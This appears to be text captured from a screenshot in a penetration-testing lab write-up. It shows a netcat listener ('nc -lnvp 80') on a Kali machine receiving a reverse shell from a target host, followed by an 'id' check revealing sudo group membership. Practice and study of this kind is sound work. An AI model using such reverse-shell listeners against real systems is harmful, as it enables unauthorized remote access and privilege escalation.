 ┌──(kali㉿kali)-[~/pg/linux/charlotte]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.183.184] 35224
bash: cannot set terminal process group (3369): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
sebastian@charlotte:~$ id
id
uid=1000(sebastian) gid=1000(sebastian) groups=1000(sebastian),27(sudo),1001(webadmin)
sebastian@charlotte:~$